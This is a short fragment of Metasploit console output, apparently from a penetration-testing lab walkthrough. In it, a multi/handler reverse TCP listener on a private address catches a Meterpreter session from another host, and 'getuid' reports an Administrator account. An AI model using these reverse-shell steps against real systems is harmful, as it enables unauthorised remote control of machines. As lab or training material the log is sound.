 Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.5.128:4444
[*] Sending stage (200774 bytes) to 192.168.5.131
[*] Meterpreter session 6 opened (192.168.5.128:4444 → 192.168.5.131:63873) at
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter >